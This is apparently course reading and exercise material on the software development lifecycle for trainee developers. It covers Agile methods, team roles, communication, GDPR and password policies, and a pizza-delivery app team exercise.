- Emphasising individuals and interactions over processes and tools – great people make great software! It’s more important for the team to be able to do the best thing for the project than to stick to a fixed process.
- Working software over comprehensive documentation – working software is what counts. Most Agile processes are light on documentation and deliver working features regularly.
- Stakeholder collaboration over contract negotiation – negotiating all the details of a project upfront is time-consuming and inflexible. Collaboration throughout the project makes it easier to meet the needs of the stakeholder.
- Responding to change over following a plan – rigidly following a plan risks having the software become out of date before it is delivered. Being responsive to change allows the software to adapt and remain relevant.
- Very flexible to changes in requirements or prioritisation
- Allows systems to evolve organically with the stakeholder’s need
- Very short concept-to-market cycles for new ideas and features
- Promotes continuous delivery so a viable product is always available for use after the first cycle
- Emphasises frequent and effective communication and feedback cycles
- Can have a steep learning curve for new practitioners and can take a few tries before seeing the benefits
- Requires a challenging change in philosophy and approach to change as much as changes to development practices
- New technical roles which can take time to train/resource
- Will demand a lot of the stakeholders’ contact time and attention
- Requires a stakeholder to be empowered and to make decisions on the spec
Scrum
Scrum is a methodology built on Agile, which prescribes structures for reinforcing team coordination by reducing feedback cycles. Key structures include sprints, sprint meetings, daily scrums, and retrospectives. Instrumental to the Scrum process is the product owner, a client representative who communicates requirements and priorities to the team. Scrum defines some specific roles and events that should be run during the project. These definitions are all here.

Events
- The sprint – the heartbeat of the scrum. Each sprint should bring the product closer to the product goal and is a month or less in length.
- Sprint planning – the entire scrum team establishes the sprint goal, what can be done, and how the chosen work will be completed. Planning should be timeboxed to a maximum of 8 hours for a month-long sprint, with a shorter timebox for shorter sprints.
- Daily scrum – the developers (team members delivering the work) inspect the progress toward the sprint goal and adapt the sprint backlog as necessary, adjusting the upcoming planned work. A daily scrum should be timeboxed to 15 minutes each day.
- Retrospective – the scrum team inspects how the last sprint went regarding individuals, interactions, processes, tools, and definition of done. The team identifies improvements to make the next sprint more effective and enjoyable. This is the conclusion of the sprint.
- Sprint review – the entire scrum team inspects the sprint’s outcome with stakeholders and determines future adaptations. Stakeholders are invited to provide feedback on the increment.
Roles
- Developers – on a scrum team, a developer is anyone on the team that is delivering work, including those team members outside of software development.
- Scrum master – helps the team best use Scrum to build the product.
- Product Owner – holds the vision for the product and prioritizes the product backlog.
Artifacts
- Product backlog – an emergent, ordered list of what is needed to improve the product and includes the product goal.
- Sprint backlog – the set of product backlog items selected for the sprint by the developers (team members), plus a plan for delivering the increment and realizing the sprint goal.
- Increment – a sum of usable sprint backlog items completed by the developers in the sprint that meets the definition of done, plus the value of all the increments that came before. Each increment is a recognizable, visibly improved, operating version of the product.
Kanban
Kanban is a lightweight framework for managing Agile software development. The focus is on limiting work in progress and speeding up cycle time. Work items are represented visually on a Kanban board, allowing team members to see the state of every piece of work at any time.
- Visualise – project status is typically tracked on a Kanban board, tasks move across the board as they are progressed
- Limit WIP – limiting work in progress incentivises the team to get tasks finished and encourages knowledge sharing
- Manage flow – the Kanban board makes it easy to see if and where there are any blockers or bottlenecks
- Make policies explicit – for example, It should be clear what must happen for each card to reach the next column of the board
- Feedback loops – short feedback loops are encouraged, typically including automated testing, retrospectives, and code review
- Improve and evolve – there is an emphasis on improving how the team works
Test-Driven Development (TDD)
TDD evolved from rigorous testing practices and is another subsection of Agile. Requirements are split into minimal test cases, and the test code is written first. As the name suggests, the test process drives software development. In TDD, developers create small test cases for every feature based on their initial understanding. The primary intention of this technique is to modify or write new code only if the tests fail. This prevents duplication of test scripts.

Roles and responsibilities
There are different roles within a team and it’s important to understand what the responsibilities of each role are.
Development team
You will probably be familiar with the development team! The composition and roles can vary from project to project depending on the complexity and nature of the software being developed and the organisation’s structure. Here is a setup for a standard development team:

Developers
Developers are primarily involved during the development phase but may also participate as testers before UAT. They work from the design spec to produce the working code for the product and usually produce the unit, integration, and system tests.
Technical lead
The technical lead is a senior developer, who leads the team during development and who will often direct team standards such as code styles, review processes, etc. They will be a technical expert capable of solving hard problems and may prototype new technologies before they are fully integrated.
Technical architect/design lead
The technical architect/design lead designs the system architecture by prototyping unknown technologies and producing architecture diagrams and code specifications for the development team. They consider functional and non-functional requirements, as well as any constraints that the project may face. The key decisions for the development team including hardware, software, languages, etc are all made by them.
Project manager/product owner
Both the project manager and project owner have a responsibility to manage their team to realise a successful product.
Project managers are more focused on the longer-term outcomes by planning resources and ensuring completion within budget. They can also represent the stakeholders to the team.
Product owners are more focused on the current sprint by prioritising the backlog and representing stakeholders to the team.
Infrastructure
The infrastructure is responsible for encouraging and improving automation among the team. They improve the internal tooling for teams and are often responsible for deployment band releases. They can also monitor system alerts and the performance of the project.
Information secretary
The information secretary works outside individual development teams and develops security plans and policies for the organisation. They also test for vulnerabilities and monitor for security breaches.
Business analyst
The business analysts gather requirements from stakeholders and users. They work closely with the product owner to align the product closely with the business needs and may remain a part of the development team throughout. This helps the team understand the business processes more. A business analyst would also support acceptance testers during UAT.
Scrum master
The scrum master leads the team’s standups and retros and ensures the team is effectively practicing agile practices. They also protect the team from outside disruptions.
Business team
The business team can be set up as follows but can vary depending on requirements and procedures.

Project sponsor
The project sponsor ‘owns’ and is accountable for the project as a piece of business. They provide resources for the project and are usually a senior manager or director. They are in charge of making the final key decisions on the scope of a project. The project sponsor has an important role in requirements analysis, ensuring that the requirements meet the user’s needs.
End users
End users are people who will use the end product. This could be other employees at the company, employees elsewhere, or the general public. They can provide vital insight during the requirements analysis phase. Their opinions and experience will ultimately judge the outcome of the project.
Domain experts
Domain experts are people within the organisation who have a wider perspective on the problem. They may have experience working with existing solutions to the problem. Domain experts are often key to providing insight into the product and processes. They are likely to contribute to producing valuable requirements and designing/performing user acceptance tests.
User acceptance testers
User acceptance testers will perform the user acceptance tests. End users or domain experts also ensure that the software meets the underlying business needs. They are often supported by business analysts during the testing and may be involved in the requirements analysis if user acceptance tests are designed at that time.
Helpdesk support
Helpdesk support, also known as service desk, is first-line support. They deal directly with users and own the relationship with them. They will pass the issue up to technical support if it requires further investigation.
Communication
Above we have discussed different development methodologies and roles within a project, and now we’ll consider different communication methods that you’ll use and how to communicate appropriately depending on the purpose and audience.
Communication methods
Communication both inside and outside your organisation is a vital part of your job. Even if you’re fantastic perfect code, you need to be able to both share information about it and engage others to understand what is required.
The purpose of your communication and the audience should guide the method you choose. The following are some general principles to follow.
- Choose the medium wisely
- For example, emails are ideal for reporting project status to a client, whereas a telephone call would be ideal for an urgent response and in-person communication is best for clarifying misunderstandings.
- There are many other media such as video calls and instant messaging that would be more or less suitable depending on things like the amount of information being communicated, how much back-and-forth communication will occur and the formality of the relationship (where communication with a client is likely to be much more formal than with a colleague).
- Remember that you don’t need to stick to a single medium. For example, after an in-person meeting it is wise to follow up with an email summarising any conclusions, or if you’re booking a call it might be helpful to send an agenda (list of topics to be discussed) in advance.
- People generally have a preferred way of communicating (a preference for emailing might be to avoid direct interaction, or a preference for calling might come from wanting to be less formal), but you should think carefully about choosing the most appropriate medium rather than your preferred one.
- Know your audience
- One of the most important aspects to consider is whether the recipient is technical or non-technical – this affects not the terminology you use, but also the viewpoint from which they think about whatever is being discussed.
- Consider whether the communication is one-on-one or effectively a broadcast to a group of recipients.
- Is the audience a customer or a colleague? This is likely to be significant for the style of communication (e.g., formal vs casual).
- Know the purpose of the communication
- Examples include providing critical vs. non-essential information or asking a question.
- Make sure that the main purpose is clear to the recipient. For example, if you’re drafting an email that is intended to give a project status update and also asking the recipient to make an important decision then there is a risk that the question will be overlooked – it might be better to put the question in a separate email.
- Be succinct and accurate
- This is related to knowing the purpose of the message: you want to recipient to be focus on the most important points that you write or say, but if your communication is unnecessarily long or descriptive then they might be overlooked.
- You need to use judgement, because if you’re too brief then the message could be ambiguous be inaccurate. It’s always wise to get important emails or discussion plans reviewed by an experienced colleague to check that you’ve got this balance right.
- The use of a visual representation can often be very helpful and reducing the amount of textual explanation that is necessary.
- Be professional
- It is important to be professional in all your work-related communication – in particular, be polite, avoid being brusque and don’t get angry or upset.
- Even in more casual forms of work-related communication, such as with a colleague or in a social context, it is important to maintain professionalism in your communication and behaviour.
Non-conscious communication
When you’re communicating in-person or on a video call, be aware that a significant amount of information is imparted beyond the words being said or signed. You should be conscious of what information you might be sharing with the recipient unintentionally – ask for feedback from others of what they perceive.
- Vocal communication other than words can include your tone of voice and the speed at which you’re speaking
- Body language communicates a lot of information; in particular, be conscious of the effects of your facial expressions, posture and gestures
- Eye contact is especially important in one-on-one communication because it shows that you are engaged, and a lack of eye contact can be interpreted as a lack of trustworthiness; even if you are making a presentation to a group, making eye contact with members of the audience makes can have similar benefits
Active listening
Active listening is an important skill that demonstrates that you are engaged with what someone else is communicating to you, particularly one-on-one or in a small group. Hallmarks of active listening are responding by paraphrasing what has been said to prove that you have understood it, and asking for explanations or extrapolations.
Developing this habit ensures that people who are communicating with you will have confidence that you are interested in, and understand, what they are saying.
Policies and procedures
Each organisation will have its own policies and procedures so that the best practices are taken for building secure software. Here are some examples of policies you may encounter:
General Data Protection Requlation (GDPR)
GDPR is a large set of data protection rules for which the full text can be found here. At the core of GDPR are six key principles for personal data. Personal data must:
- Be processed fairly and lawfully
- Be obtained only for specified, explicit and lawful purposes and then used only for those purposes
- Be adequate, relevant, and limited to only what’s necessary for the purpose above
- Be accurate and kept up to date
- Not be held for any longer than necessary
- Be protected against loss, theft, or misuse
The key risks that GDPR is protecting from are:
- The breach of confidentiality. For instance, information being given out inappropriately.
- Reputational damage. For example, a company or our customers could suffer reputational damage if hackers successfully gained access to sensitive data.
- Commercial liability. For example, a company could be sued by a customer or fined by the information commissioner if one of the risks above is realised.
Account and password policy
Your organisation will have an account and password policy in place to protect against the threat of cyber attacks. This could include:
- Individual passwords are those that are only known by a single individual and they should never be divulged to anyone else.
- Users should not share the same individual password between different systems, websites, and services.
- Users must not allow other users to access any systems via their login, either by logging in deliberately on the other’s behalf or by logging in and leaving the PC unattended. Immediately on receiving a login and password, the user must change the password to one that they have created by the password policy below
- When reset, passwords should be entirely changed and not simply modified by changing a few characters or adding a suffix/prefix.
Secure development policy
Delivering secure software is essential and should be considered a requirement on all development projects even if not explicitly specified. The security needs for each project should be assessed at the start of the project. The high-level design of the system should explicitly consider security features, and take a defense-in-depth approach. This policy could include detailed approaches to the code review process, testing process, working with outside organisations, and using third-party components.
Accessibility Guidelines
When building software, there could be accessibility (a11y) practices that should be followed. The GEL guidelines used for building BBC software are a great example of this. Here are some following examples from it:
- Any field’s element needs to be associated programmatically with a label. This is achieved by making the label’s
forattribute and the input’sidattribute share the same value. - Sometimes multiple form elements should be grouped together under a common label. The standard method for creating such a group is with the
<fieldset>and<legend>elements. The<legend>must be the first child inside the<fieldset>. - Use a screenreader in the QA process.
Summary
In summary, the SDLC provides a framework for a shared understanding of the different roles and responsibilities involved in different stages of the production of software. It’s important to know how different parts of the process work together and the different approaches to building software that teams might take.
Exercise Notes
- All stages of the software development life-cycle (what each stage contains, including the inputs and outputs)
- Roles and responsibilities within the software development lifecycle (who is responsible for what)
- The roles and responsibilities of the project life-cycle within your organisation, and your role
- The similarities and differences between different software development methodologies, such as agile and waterfall
- Organisational policies and procedures relating to the tasks being undertaken, and when to follow them. for example the storage and treatment of gdpr sensitive data.
- Follow company, team or client approaches to continuous integration, version and source control
Pizza app
The Software Development Lifecycle is intrinsically linked with teamwork, responsibilities and the following of defined processes. As such, this module exercise will involve working as part of a team to step through the lifecycle of a new pizza delivery app.
It’s fine to split up the work among you (though note that some sections will rely on other sections being complete) but try to at least work in pairs, and make sure everyone in the group knows what’s happened at each stage if questioned!
For sections with deliverables, the deliverables will be highlighted in bold.
Feasibility study
Before we spend money developing software, we should conduct a Feasibility Study. This is a cheap way to determine how likely a project is to succeed. The output required from your Feasibility Study is a Business Case. This could be in the format of a powerpoint, and should include slides on:
- Domain analysis:
- What do you know about the (fictional) pizza delivery app business? You can be creative with this. For example, “Pizza Co. is a high-end, artisanal pizza company based in Soho in London.”
- What is specific to this company that isn’t immediately obvious? e.g. “Pizza Co. caters to a typically eco-conscious consumer so the app needs to demonstrate how carbon-efficient the delivery options are”, or “Pizza Co. is hugely over-subscribed on weekday evenings as it caters to office-workers who work long hours”.
- Technical feasibility:
- What are the main technical risks of the project? What might be impossible or difficult?
- How are you going to reduce each risk? Research? Perhaps by making a prototype?
- Cost/benefit analysis:
- How much money will the app make vs. the cost? Include direct costs (e.g. consulting fees) and indirect costs (e.g. training expenses)
- What benefits will it bring to the company? e.g. productivity, cost-savings, time-savings and profitability. Benefits can be intangible as well as monetary. Often it’s easier to estimate these as percentage increases rather than absolute.
- How long will it take to break even? Could you include both optimistic and pessimistic projections?
- Risk report – collate all the risks you’ve examined into a table. Each risk should include likelihood (and the conditions to trigger it), impact, severity and mitigation columns.
Present your outputted Business Case to the rest of the group. Make sure to:
- Explain the business at a high level
- Explain the concept for the app
- Discuss the pros and cons that you’ve identified
- Give a recommendation for why you think it’s a good/bad idea to build the app.
Requirements analysis
We’ll be working from here onwards on the basis that our idea is feasibile. The next stage is to find out – in detail – what the customer wants. The output of this analysis should be a Requirements Specification.
Requirements gathering
In pairs, take turns to be the Business Analyst and the Customer.
- What do you care about?
- What do you like/dislike about the current process (where there is no pizza delivery app)?
- What would make your life easier/make your shop more profitable?
- Which requirements are most important to you?
- Ask the Customer insightful questions
- Be sure to note down their answers!
Requirements prioritisation
Next you should take your list of Requirements and prioritise them. Customers will (almost) always have more requirements than can be built for their budget! Your job is to help them work out:
- Which requirement is the most important to achieving their business goals?
- What is the minimum we could build to enable them to launch a product? – this is the Minimum Viable Product (MVP)
The output of Requirements Prioritisation should be a Scope for the project, i.e. a list of features to be build in version 1.
Presenting your findings
Lastly we can take the Scope and write out the requirements in more detail. As you do this be sure to consider what will the developers and designers need to know in order to deliver what the customer is expecting? Be careful to specify the requirement and not a proposed solution for meeting that requirement.
At the end of all this you should have a Requirements Specification (as a Powerpoint, or otherwise) that contains:
- Requirements Gathering summary
- Requirements Prioritisation (including what’s included in the MVP)
- Requirements Specification i.e. details on the in-scope requirements
Design
You’ll need to have completed the “Requirements prioritisation” section before starting this part of the exercise.
By the end of the Design process you should have an output of a Design Specification, containing: Block Frames; Wire Frames; a System Architecture Diagram; and a Code Specification.
User interface
-
The first step of designing the user interface is to come up with User Personas. There should be more detail on this in your reading but in brief you should produce 3-4 personas, each describing:
- How comfortable are they with technology?
- What are they worried about?
- How will they be using the app? e.g. desktop, tablet, phone
-
Next you should document some User Journeys. These should describe your Users’ (from User Personas!) experiences with the system. We particularly care about the sequence of events the user takes on their journey, more than what the app looks like/what pages the events occur on.
-
Prototypes based on the User Journeys are a great way to get a better understanding of what the app will look like. Today we’ll create Paper Prototypes (prototypes drawn on paper) rather than creating high-fidelity Mockups using Photoshop – that would take too long. Create the following Sketches:
- Block Frames – a low-fidelity look at what pages your app has and what sections are on each page
- Wire Frames – higher fidelity that Block Frames, these should show individual buttons, navigation items and icons
System architecture
Next you’ll need to design your System Architecture Diagram. This should show:
- What components there are
- How the components interact
- Which users interact with which parts of the system
Here “component” refers to parts of the system. A non-exhaustive list might include a mobile app, a website, a server or a database.
Low-level code specifications
Use your architecture diagram to come up with a Code Specification. This is a low-level, detailed description of how a feature will be implemented. Choose one small feature of your app and write a Code Specification for it. Be sure to include:
- What should be shown on screen?
- What ways might the user action fail (e.g. if they lose internet connection, or if the shop is closed)? What should we do in each case?
Development
Agile vs. waterfall
Choosing a development methodology to follow may depend on the nature of the project in hand, but also personal (and company) preference. Some projects require an iterative process and others require a sequential approach.
Consider the agile and waterfall methodologies from your reading. Discuss as a team which of these methodologies is best suited to the development of your pizza app.
Try to come up with pros and cons for each rather than jumping to a conclusion without evidence.
Team structure
Given the methodology you’ve chosen to follow, can you outline what your development team might look like? Produce a table with a column for Role and a column for Responsibility. e.g. Role – Developer, Responsibility – deliver work throughout the sprint.
Testing
Unit tests
Come up with a list of (at least 3) unit tests for the pizza app. Remember, unit tests should test a small, self-contained component of the app!
Integration tests
You’ll want to have completed the “System architecture” section before starting this part of the exercise.
Consider the components that you defined in your System Architecture diagram. What integrations are there between these components?
Based on this, come up with a list of (at least 3) integration tests we could have to tests this interactions between components.
System tests
When we’re testing pizza app, what tests would work well as end-to-end (system) tests?
If you’re unsure of the difference between system and acceptance tests, take a look back at the reading. System tests are usually performed by developers and can look for edge-cases (amongst many other things!) Acceptance tests are performed by product owners and look to ensure user requirements have been met.
Acceptance tests
You’ll need to have completed the “Requirements gathering” and “User interface” sections before starting this part of the exercise. In particular you should have a list of user journeys to hand, as well as a Requirements Specification.
Look through your Requirements Specification and consider your user journeys. Convert as many requirements into Acceptance Tests as you can. Details the steps of each test you define. What output do you expect at each stage? If relevant, which of these tests will be manual and which could be automated?
Organisational policies and procedures
Now that we’ve stepped through the software development lifecycle for a fictional app, it would be great to know more about these methodologies in practice. Take time before the half-day workshop to chat to colleagues in your organisation who fulfil some of the roles discussed today. Ask them if your company has any specific policies or procedures related to their role.
Software Development Lifecycle
KSBs
K1
all stages of the software development life-cycle (what each stage contains, including the inputs and outputs)
Covered in the module reading and explored in the exercise.
K2
roles and responsibilities within the software development lifecycle (who is responsible for what)
Covered in the module reading, with some role playing in the exercise.
K3
the roles and responsibilities of the project life-cycle within your organisation, and your role
Covered in the module reading.
K4
how best to communicate using the different communication methods and how to adapt appropriately to different audiences
The content includes a topic on communication methods and principles, and the half-day workshop includes a question to encourage discussion on this.
K5
the similarities and differences between different software development methodologies, such as agile and waterfall
Covered in the module reading.
K8
organisational policies and procedures relating to the tasks being undertaken, and when to follow them. For example the storage and treatment of GDPR sensitive data.
Covered in the module reading in a number of areas including GDPR, password policy and accessibility guidelines.
K11
software designs and functional or technical specifications
Covered in the module reading and the exercise.
S2
develop effective user interfaces
The exercise involves producing user personas, user journeys and wirefranmes.
S14
follow company, team or client approaches to continuous integration, version and source control
Secure development policies addressed in the module reading.
B4
Works collaboratively with a wide range of people in different roles, internally and externally, with a positive attitude to inclusion & diversity
The exercise involves a level of teamwork.
Software Development Lifecycle (SDLC)
- All stages of the software development life-cycle (what each stage contains, including the inputs and outputs)
- Roles and responsibilities within the software development lifecycle (who is responsible for what)
- The roles and responsibilities of the project life-cycle within your organisation, and your role
- The similarities and differences between different software development methodologies, such as agile and waterfall
- Organisational policies and procedures relating to the tasks being undertaken, and when to follow them, for example the storage and treatment of gdpr sensitive data
- Follow company, team or client approaches to continuous integration, version and source control
The Software Development Lifecycle (SDLC) provides a framework for discussing the process of creating high-quality software. It’s broken down into different stages, each of which involves people with different roles and responsibilities. The exact format of each stage can vary a lot from project to project, but the framework helps to ensure that we have a common frame of reference for the activities. Organisational policies and procedures should be considered throughout the whole lifecycle in order to keep standards high.
Seven stages of the development lifecycle
There are seven stages of the SDLC. They are:
- Feasibility study
- Requirements analysis
- Design
- Development
- Testing
- Implementation
- Maintenance
By defining the typical responsibilities, activities, and outputs of each stage we can be confident that a project is happening in a sensible order, and we can communicate that easily to internal and external stakeholders.
Feasibility study
Before we spend money developing software, we should conduct a feasibility study. This is a cheap way to determine how likely a project is to succeed. A feasibility study includes domain analysis, technical feasibility, financials, and risks and assumptions.
Domain analysis involves understanding the business we are building software for and how it operates. This involves researching what sets it apart and identifying its needs and pain points. This helps in aligning the software solution with the specific requirements of the stakeholders and the users.
Technical feasibility involves researching if the proposed idea is technically feasible and identifying any potential risks. This may involve exploring available tools and libraries and prototyping a small part of the system.
Financials play a crucial role in determining the viability of the project. This includes conducting a cost-benefit analyisis by estimating the costs, benefits, and time predictions.
Risks and assumptions need to be thoroughly analysed and documented in a risk report. This includes:
- Describing the nature of the risks
- Rating their likelihood of occurrence
- Identifying potential impacts
- Identifying mitigation strategies to avoid or lessen the impact of the risk
A combination of these analyses allows us to form a business case which is the output for this stage. This includes a detailed report and a short presentation of the findings of the feasibility study as well as a cost-benefit analysis (see below). This is distributable to wider stakeholders and allows senior managers to assign and prioritise projects more effectively, which helps avoid wasted effort and cost.
Inputs
- An initial outline of what the system is meant to do
- Information about the specific business context in which the software will operate
- Technological information about tools, libraries and practices that might impact technical feasibility
- Regulations that might affect feasibility
- Expected costs to build and operate the system
- Market information to quantify financial benefits
Outputs
- A detailed report addressing:
- Summary of project goals
- Domain analysis results
- Technical feasibility results
- Cost-benefit analysis
- Risk analysis
- A short presentation of the key findings of the feasibility study
Cost-benefit analysis
A cost-benefit analysis of the product should be undertaken. This involves:
- Calculating the cost:
- Think about the lifetime of the project – costs change over time
- Direct costs like annual licensing, consulting fees, maintenance costs, tax…
- Indirect costs like training, expenses and facility expansion, labour…
- Calculate benefits:
- Possible benefits – productivity, cost savings, profitability, time savings
- Value of intangible benefits as well as those that have a monetary value
- Speak to stakeholders to work out their benefits
- Often easier to estimate % increases e.g increased output, reduced inventory costs, improved time-to-market
- Incorporate time:
- How far do you project into the future?
- What is the return-on-investment period?
- Optimistic and pessimistic projections?
An example cost-benefit analysis for a gym mobile app might be:
Costs:
- App development: £250,000
- Training: £50,000
- Total: £300,000
Benefits:
- 1 fewer receptionist needed at peak times (x 100 clubs)
- 3 hours / peak-time-shift * £10/hr * 100 clubs = £3,000/day
Break-even:
- App build: 3 months
- Time to pay off (once up-and-running): £300,000 / £3,000/day = 100 days
- Total time to break even: 6-7months
Requirements analysis
After deciding that our idea is feasible, the next stage is to find out, in detail, what the stakeholders want. This is done by business analysts and is split up into three stages: requirements gathering, requirements prioritisation, and requirements specification.
Requirements gathering
You might think, to gather requirements, we just ask the stakeholders what they want but requirements can come from several places, including:
- The stakeholders – the people, groups, or companies with a vested interest, or stake, in the software
- The users – the people who will actually have to use the software
- Regulatory agencies/regimes e.g. GDPR
We should try to gather requirements in terms of the business need, rather than in technical terms. We can then combine these requirements with our knowledge of software to design a good end product. These are a mixture of functional and non-functional requirements.
Functional requirements specify a behavior or function, typically in terms of a desired input or output:
- Supports Google Authentication
- Has an administrative portal
- Usage tracking
- Metric collection
- Business Rules
Non-Functional requirements specify quality attributes of a system and constrain how the system should behave:
- Performance
- Security
- Usability
- Scalability
- Supportability
- Capacity
Requirements prioritisation
There will almost always be more requirements than we can budget for! We need to help the stakeholders work out which of their requirements is most important to achieving the business goals and what is the minimum we could build that would enable them to launch a product. This is called a Minimum Viable Product (MVP).
Requirements specification
After the requirements have been prioritised, a specification is written. This needs to be written in enough detail that the designers and developers can build the software from it. This is a formal document, and should be written in clear unambiguous language, because it is likely that stakeholders will need to approve it and all developers, designers and stakeholders need to be able to use it as a reference.
- Describes a need, not a solution
- Is specific and unambiguous
- Written in the language of the stakeholder/users
Inputs
- Business needs of the customer and project stakeholders – both functional and non-functional
- User requirements
- Related regulation
- Customer priorities
Output
- A detailed requirements specification document, including the Minimum Viable Product scope
Design
In the design phase, we take the requirements specification from the previous phase and work out what to build. This includes designing the system architecture and the User Interface (UI).
System design and architecture
System architecture defines the technical structure of the product. This is where the technologies used are defined, including what programming language and frameworks are used. It encompasses the connections between all the components of the system, their structures, and the data flow between them.
A system architecture diagram can be used to display the system architecture. This visually represents the connections between various components of the system and indicates the functions each component performs. An example of a gym app diagram is shown below.
 It displays what the components are and how they interact, as well as which part of the system the users interact with.
There are other aspects of a system that should be considered at this point; which of these are needed depends on the particular project but may include the following.
- I/O design: this addresses how data enters and leaves the system, including for example data formats and validation
- Data design: the way that data is represented, for example, the entities, relationships and constraints that will form the database schema
- Security and control design: this needs to cover data protection and access, security requirements and auditing and legislative compliance
Another output of the system design phase is a code specification: a low-level, detailed description of how each feature will be implemented. A quantity of feature tickets (in Jira, Trello, etc.) can also be written at this stage.
UI design
UI design is the process designers use to build interfaces in software, focusing on looks or style. This involves:
- User personas – created representations of the target users, which help the development team gain a deeper understanding of their needs, preferences, and behaviors.
- User journeys – describe the end-to-end experience of users with the system, taking into account their personas and guiding their interactions with the software.
- Prototyping – involving the creation of sketches, wireframes, and mockups to visualise the user interface and interactions. These prototypes serve as early iterations that allow for testing and feedback from users, helping to refine the design and ensure it aligns with user expectations.
- High-fidelity designs – the final polished versions of the user interface, with a clear direction and behavior that meets user and stakeholder expectations.
Recall your experience of this process in the mini-project planning exercise during Bootcamp. It would be worthwhile reviewing your process and results from that exercise.
Functional vs technical specification
Once you have reached this point in the project planning you will have produced both a functional specification and technical specification of the software that is to be built.
A functional specification defines what the software should do – this would be comprised of the UI designs and feature tickets describing how features of the system should behave.
A technical specification defines how the software should be built – so this comes from the system architecture and other technical designs and the code specification.
Input
- The requirements specification (functional and non-functional requirements)
Outputs
- System design products – e.g., architecture, I/O design, data design, security design
- Code specification
- High-fidelity design of the user interface
- Feature tickets
Development
This stage you’ll know all about! The development stage of a software project aims to translate the feature tickets (in Jira/Trello/etc.) and designs into ready-to-test software.
Note that as per the discussion below under Methodologies, the Development and Testing phases often overlap. This is especially the case in an Agile project.
Inputs
- The functional specification comprising the documentation & designs that define what the software should do
- The technical specification defining how the system should be built, including system architecture, data design and code specification
Outputs
- An implemented piece of software, ready to be tested
Testing
Testing is important because it helps us discover errors and defects in our code, as well as define where our product does not meet the user requirements. By having thorough testing we can be confident that our code is of high quality and it meets the specified requirements.
There are many different types of testing, some examples are:
- Unit testing – testing an individual component
- Integration testing – testing that different components in your system work together correctly
- System testing – testing a full system from end-to-end, making it as realistic as possible, including all real dependencies and data
- Acceptance Testing – testing software concerning user’s needs, business processes, and requirements, to determine if it satisfies acceptance criteria
The first three types of testing listed above will generally be automated tests and so should be written during the Development phase. This is especially the case when following the Test Driven Development approach to software (you learned about this in the Chessington exercise during the Bootcamp, so reviewing those notes would be worthwhile). Even if you’re not following TDD it is important to aim for a high level of automated test coverage of the code you’ve produced, so that you’re protected from later changes to the code introducing regressions (i.e., breaking things that previously worked).
The outputs of this section are:
- Test Plans – A test plan should be written from the functional specification and functional and non-functional requirements
- Go/No-Go decisions – The results of all the forms of testing above should be summarised into a report that a group of senior stakeholders will assess and then decide whether to proceed with release
Inputs
- Functional and non-functional requirements
- Functional specification
- Implemented software
- Automated test results including code coverage
Outputs
- Test plan
- Go/No-Go decision
Implementation
Before implementation, it is crucial to have procedures in place to ensure that the release is verifiable and meets the desired outcomes. One important aspect is documenting the changes made in release notes. This helps in keeping track of the updates and communicating them to stakeholders. It is also essential to consider whether users require any training or a guide to understand and use the new release effectively.
An implementation plan is effectively a roadmap for how software will be released. It should cover the tasks involved in releasing the software, responsibilities of the various parties involved and a timeline. Having an implementation plan in place helps streamline the process and ensures consistency across environments.
Inputs
- Business requirements related to the release (e.g., is there a need to release prior to or after a certain event)
- Risks to be considered
- Responsibilities of parties who will be involved in the release
Outputs
- Implementation plan, including the release timeline
There are different ways to approach the implementation phase including Big bang and Phased impelementation.
Big bang
Big bang implementation is the all-at-once strategy. This method consists of one release to all users at the same time.
- It is faster than the phased implementation approach
- Lower consulting cost
- All users get the upgrade at the same time
- In some situations it is crucial that all users switch over at the same time
- Risk level will affect everyone, downtime for every user
- Challenges in change management
- Issues are caught very late and are expensive to fix
Phased implementation
This method is more of a slow burner. The phased strategy implements releasing in rolled-out stages rather than all at once.
- Staging rollout means that bugs and issues can be caught and dealt with quickly
- Easier regulatory compliance
- Better parallel testing can be done
- Expensive and time-consuming (risk of additional costs)
- Working with two systems at once is not always possible
Version numbering changes
When implementing there are various version changes that you should be aware of:
 Look at how the version numbers change:
- Alpha releases: 0.0.X
- Beta releases: 0.X.Y
- Major release: first digit increases by 1, minor/patch go back to 0
- Minor release: second digit increases by 1, patch goes back to 0
- Patch release: third digit increases by 1
Maintenance
The maintenance of a software system is split up into incident management and change management.
Incident management
Incident management support structure typically consists of three levels: first-line support, second-line support, and development support.
First-line support serves as the first point of contact for users who encounter issues with the system. They are responsible for documenting and reproducing the reported issues, as well as triaging them to determine if it is a simple resolution or if it needs escalating to higher levels of support.
Second-line support possesses a deeper level of technical knowledge about the system and is responsible for diagnosing and correcting issues with local installations. They manage the change release cycle, ensuring that updates and patches are properly tested and implemented.
Development support typically involves the vendors or outsourced development team that created the software system. They have access to the system’s code and internal components, allowing them to diagnose and fix complex issues. They may also be responsible for managing infrastructure-related issues, such as server configurations and database management.
Overall, the support structure is designed to provide a hierarchical approach to resolving issues with the software system, starting with basic troubleshooting at the first-line support level and escalating to higher levels of expertise as needed. This ensures that users receive prompt and effective assistance in resolving their technical issues.
Change management
Change management is needed when there has been a change in the requirements or system that requires action. This is normally handled by development support. This can be split up into four types of maintenance:
- Corrective maintenance – diagnosing faults and fixing them
- Adaptive maintenance – meeting changing environments and making enhancements and improvements
- Perfective maintenance – tuning/optimising the software and increasing its usability
- Support – keeping the system running and helping with day-to-day activities
Some examples of when change management will be needed are:
- New user requirements e.g. ‘Users now need to be able to sort searches by relevance’
- Platform/infrastructure change e.g. the API format changes
- Identifying problems or incidents e.g. a security vulnerability is found
- Regulation changes e.g. GDPR updates.
Inputs
- Process definitions for incident and change management
- Agreed roles and responsibilities for incident and change management
Outputs
- Ongoing resolution and enhancement of the system
Methodologies
Software development methodology refers to structured processes involved when working on a project. The goal is to provide a systematic approach to software development. This section will take you through a few different software development methodologies.
Waterfall workflow
For a long time the Waterfall methodology was the default for software development. It prescribes the precise and complete definition of system requirements and designs up-front, and completes each lifecycle stage entirely before continuing to the next. It focuses on upfront design work and detailed documentation to reduce costs later in the project.
